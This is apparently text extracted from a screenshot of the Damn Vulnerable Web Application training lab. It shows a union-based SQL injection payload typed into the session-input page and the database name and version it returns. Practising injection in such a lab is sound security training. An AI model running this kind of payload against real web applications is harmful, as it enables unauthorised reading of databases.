 ID: 1' union select database(),version() #
First name: admin
Surname: admin
ID: 1' union select database(),version() #
First name: dvwa
Surname: 5.6.43
SQL Injection Session Input :: Damn Vulnerable Web Appli
192.168.123.20/vulnerabilities/sqli/session-input.p
Session ID: 1' union select database(),version() #
abase(),version() # Submit
Close